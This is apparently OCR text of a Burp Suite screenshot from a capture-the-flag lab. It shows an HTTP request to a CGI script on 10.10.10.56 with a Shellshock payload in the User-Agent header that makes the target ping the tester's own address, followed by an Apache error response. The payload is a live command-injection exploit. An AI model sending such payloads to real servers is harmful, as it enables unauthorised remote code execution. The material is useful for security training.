 1 × 2 × +
Send Cancel < > Target: http://10.10.10.56 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; /bin/bash -c 'ping -c
3 10.10.16.7'
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
14 misconfiguration and was unable to
complete
15 your request.
</p>
16 <p>
Please contact the server
administrator at
17 webmaster@localhost to inform them of
the time this error occurred,
18 and the actions you performed just
before this error.
</p>
19 <p>
More information about this error may
be available
20 in the server error log.